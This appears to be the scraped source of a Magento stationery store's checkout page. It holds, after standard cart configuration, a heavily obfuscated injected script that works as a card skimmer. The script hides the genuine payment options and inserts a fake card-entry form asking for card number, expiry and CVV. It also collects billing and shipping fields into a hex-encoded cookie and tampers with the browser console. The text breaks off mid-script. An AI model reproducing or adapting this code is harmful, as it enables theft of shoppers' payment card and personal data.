<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.supplierstationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.supplierstationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.supplierstationery.com\/","minicartMaxItemsVisible":5,"websiteId":"24","maxItemsToDisplay":10,"storeId":"24","storeGroupId":"24","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.supplierstationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769013339}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),